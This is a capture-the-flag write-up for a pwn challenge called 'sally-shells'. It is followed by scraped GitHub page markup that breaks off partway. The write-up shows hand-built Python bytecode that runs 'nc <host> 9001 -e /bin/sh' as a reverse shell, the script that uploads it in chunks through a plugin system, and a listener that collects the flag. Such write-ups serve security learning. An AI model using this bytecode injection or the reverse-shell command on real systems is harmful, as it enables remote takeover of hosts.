```nc 23.88.100.81 4444Welcome to our new Ordersystem. To spawn a new instance, please solve this pow:challenge = 507a9bdca6d2c71c130b (decode this!)please send x in hex format so that md5(x+challenge) starts with 6 zeros. x should be 10 bytes long :```
We didn't spend much time on the script which brute forces a response which results in an md5 hash with 6 leading zeros when added to the given challenge.
### Reverse shell as Python bytecode
At first, we tried the inbuilt compiler to do the hard work for us:
```In [2]: plugin = compile("import os;os.system('nc 172.17.0.1 9001 -e /bin/sh')", "", "exec")
In [3]: plugin.co_codeOut[3]: b'd\x00d\x01l\x00Z\x00e\x00\xa0\x01d\x02\xa1\x01\x01\x00d\x01S\x00'```
Which results in the following operations:
```In [4]: import dis ...: dis.disassemble(plugin) 1 0 LOAD_CONST 0 (0) 2 LOAD_CONST 1 (None) 4 IMPORT_NAME 0 (os) 6 STORE_NAME 0 (os) 8 LOAD_NAME 0 (os) 10 LOAD_METHOD 1 (system) 12 LOAD_CONST 2 ('nc 172.17.0.1 9001 -e /bin/sh') 14 CALL_METHOD 1 16 POP_TOP 18 LOAD_CONST 1 (None) 20 RETURN_VALUE```
But viewing the disassembled code highlighted a few problems:
1. We do not have access to the constants `0` and `None` (we can only create string constants by storing keys)2. The `nc` command is too long to fit into a single key
So we didn't get around crafting our own code:
```# This is the index where we will later store the nc commandnc_index = ord("b")co_names = ["len", "list", "print", "os", "system", "decode"]
exploit_asm = [ # Get length of empty list to push 0 on the stack ("BUILD_LIST", 0), # Use NOP as arg to simplify compiler ("GET_LEN", 0x09), # Invoke print() to push None onto the stack ("LOAD_NAME", co_names.index("print")), ("CALL_FUNCTION", 0), # Import os ("IMPORT_NAME", co_names.index("os")), # Invoke os.system() ("LOAD_METHOD", co_names.index("system")), # Decode first batch of nc command ("LOAD_CONST", nc_index), ("LOAD_METHOD", co_names.index("decode")), ("CALL_METHOD", 0), # Decode second batch of nc command ("LOAD_CONST", nc_index + 1), ("LOAD_METHOD", co_names.index("decode")), ("CALL_METHOD", 0), # Decode third batch of nc command ("LOAD_CONST", nc_index + 2), ("LOAD_METHOD", co_names.index("decode")), ("CALL_METHOD", 0), # Concatenate the three strings ("BUILD_STRING", 3), # Finaly invoke the nc command ("CALL_METHOD", 1),]```
This performs the following:
1. Invoke `len(list())` to push `0` onto the stack2. Invoke `print()` to push `None` onto the stack5. Import `os`3. Load all three batches of the `nc` command4. Decode the command batches because `BUILD_STRING` only works with strings and not byte strings4. Concatenate the `nc` command6. Invoke the `nc` command via `os.system()`
Then, we can "compile" the code:
```exploit_bytecode = b""for op_name, arg in exploit_asm: exploit_bytecode += bytes([opmap[op_name], arg])```
After that, we need to append the constants to make them available to the plugin:
```exploit_bytecode += b";"exploit_bytecode += b";".join(n.encode() for n in co_names)```
### Upload exploit bytecode in chunks
Check how many chunks we need to store the exploit in:
```num_chunks = len(exploit_bytecode) // chunk_size + 1```
Pad the exploit code to a multiple of 12:
```exploit_bytecode = exploit_bytecode.ljust(chunk_size * num_chunks, b";")```
Upload exploit chunks:
```for i in range(0, len(exploit_bytecode), chunk_size): upload_file(exploit_bytecode[i : i + chunk_size])```
### Upload plugins to assemble exploit chunks
```for i in range(num_chunks): upload_plugin( str(i), get_plugin_code(plugin_log_index, exploit_filename, base_index + i) )```
### Upload additional constants
In order to make the exploit work, we need a few more constants.These have to be uploaded after the plugins to make sure the plugins can be saved to disk successfully before any entries with invalid filenames are created (e.g. saving the file `plugins/expl` won't work because there is no directory `storage/plugins` but we cannot traverse the path because then the logfile method won't find it since this is operating from the working directory).
Store the filename which is used as "logfile" at index `ord("a")`
```upload_file("plugins/expl")```
Store the `nc` command at index `ord("b")`
```commmand = f"nc {ip} {rev_port} -e /bin/sh".ljust(chunk_size * 3, " ")upload_file(commmand[:chunk_size])upload_file(commmand[chunk_size : 2 * chunk_size])upload_file(commmand[2 * chunk_size :])```
### Run plugins to assemble exploit chunks
```for i in range(num_chunks): run_plugin(str(i))```
### Run the exploit plugin
Now, we can listen for the reverse shell:
```reverse_shell = listen(rev_port)```
Run exploit code and spawn the reverse shell:
```run_plugin("expl")```
And finally get the flag```reverse_shell.sendline(b"echo $flag")flag = reverse_shell.readline()```
which rewards us with a reference I'm very [drawn to](https://youtube.com/watch?v=hfM4xPyie78).
```flag{D1d_y0u_0rd3r_rc3?v=hfM4xPyie78}```
|
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-c9f000e7f174.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>bluehensCTF-writeups/pwn/sally-shells at main · d4rkc0de-club/bluehensCTF-writeups · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="E119:8CC1:154F8F17:15EF07C6:641219B8" data-pjax-transient="true"/><meta name="html-safe-nonce" content="59bbecfcc7a27e4e564bb1b46729c52f4aa4accdafdc2d6db8782511710a3881" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJFMTE5OjhDQzE6MTU0RjhGMTc6MTVFRjA3QzY6NjQxMjE5QjgiLCJ2aXNpdG9yX2lkIjoiNTE2MTAyNTYzODc3ODQxMTQ0OCIsInJlZ2lvbl9lZGdlIjoiZnJhIiwicmVnaW9uX3JlbmRlciI6ImZyYSJ9" data-pjax-transient="true"/><meta name="visitor-hmac" content="a00554091ef219d6411a29b9659d29e0474345a99458434cd91af7850676b64e" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:559787336" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="All our solutions for bluehens ctf. Contribute to d4rkc0de-club/bluehensCTF-writeups development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/089edb7d6ba6a9ecdc314f7661651baca817a8654ff19bca79314ae75f5de130/d4rkc0de-club/bluehensCTF-writeups" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="bluehensCTF-writeups/pwn/sally-shells at main · d4rkc0de-club/bluehensCTF-writeups" /><meta name="twitter:description" content="All our solutions for bluehens ctf. Contribute to d4rkc0de-club/bluehensCTF-writeups development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/089edb7d6ba6a9ecdc314f7661651baca817a8654ff19bca79314ae75f5de130/d4rkc0de-club/bluehensCTF-writeups" /><meta property="og:image:alt" content="All our solutions for bluehens ctf. Contribute to d4rkc0de-club/bluehensCTF-writeups development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="bluehensCTF-writeups/pwn/sally-shells at main · d4rkc0de-club/bluehensCTF-writeups" /><meta property="og:url" content="https://github.com/d4rkc0de-club/bluehensCTF-writeups" /><meta property="og:description" content="All our solutions for bluehens ctf. Contribute to d4rkc0de-club/bluehensCTF-writeups development by creating an account on GitHub." /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="6ffaf5bc8a9e1bf3f935330f5a42569979e87256b13e29eade59f1bd367849db" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="ed6ef66a07203920b3d1b9ba62f82e7ebe14f0203cf59ccafb1926b52379fb59" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/d4rkc0de-club/bluehensCTF-writeups git https://github.com/d4rkc0de-club/bluehensCTF-writeups.git">
<meta name="octolytics-dimension-user_id" content="93008970" /><meta name="octolytics-dimension-user_login" content="d4rkc0de-club" /><meta name="octolytics-dimension-repository_id" content="559787336" /><meta name="octolytics-dimension-repository_nwo" content="d4rkc0de-club/bluehensCTF-writeups" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="559787336" /><meta name="octolytics-dimension-repository_network_root_nwo" content="d4rkc0de-club/bluehensCTF-writeups" />
<link rel="canonical" href="https://github.com/d4rkc0de-club/bluehensCTF-writeups/tree/main/pwn/sally-shells" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 